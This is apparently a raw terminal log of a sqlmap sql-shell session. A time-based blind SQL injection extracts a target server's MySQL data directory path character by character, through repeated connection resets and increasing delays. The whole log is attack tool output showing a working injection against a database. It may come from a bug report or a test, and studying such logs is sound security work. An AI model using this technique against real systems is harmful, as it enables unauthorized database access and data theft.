 sql-shell> select @@datadir
[10:38:10] [INFO] fetching SQL SELECT statement query output: 'select @@datadir'
[10:38:10] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[10:38:17] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[10:38:27] [INFO] adjusting time delay to 1 second due to good response times
D
[10:38:34] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[10:38:34] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[10:38:39] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[10:38:45] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[10:38:46] [ERROR] invalid character detected. retrying..
[10:38:46] [WARNING] increasing time delay to 2 seconds
[10:38:53] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
:\w
[10:39:28] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[10:39:31] [ERROR] invalid character detected. retrying..
[10:39:31] [WARNING] increasing time delay to 3 seconds
am
[10:40:04] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[10:40:04] [ERROR] invalid character detected. retrying..
[10:40:04] [WARNING] increasing time delay to 4 seconds
[10:40:22] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
p
[10:40:48] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
64
[10:41:18] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
\
[10:41:48] [ERROR] invalid character detected. retrying..
[10:41:48] [WARNING] increasing time delay to 5 seconds
bin
[10:42:56] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[10:43:06] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[10:43:11] [ERROR] invalid character detected. retrying..
[10:43:11] [WARNING] increasing time delay to 6 seconds
[10:43:35] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[10:43:54] [ERROR] invalid character detected. retrying..
[10:43:54] [WARNING] increasing time delay to 7 seconds
\mysql\m
[10:47:42] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
ysql5.7.11\data\
select @@datadir: 'D:\\wamp64\\bin\\mysql\\mysql5.7.11\\data\\'
sql-shell>